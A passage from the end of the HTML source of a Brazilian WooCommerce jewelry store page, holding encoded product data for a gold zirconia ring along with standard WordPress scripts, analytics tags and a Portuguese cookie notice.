ge%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E69%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B69%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23460%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-t-dourado-de-zirconias-brancas-waufen-joias-finas-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23461%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-de-flor-e-anel-de-zig-zag-conjunto-de-aneis-dourados-semi-joias-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A292%2C%22name%22%3A%22Cruz%22%2C%22slug%22%3A%22cruz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcruz%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BAnel%20T%20de%20zirconias%20semi%20joia%20dourada%20semi%20joia%20fina%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D25044%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-tag"
					}
				);
			} );
			
//# sourceURL=wp-hooks-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2cf47944-cfec-4b14-a0a7-ade02d20053f"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
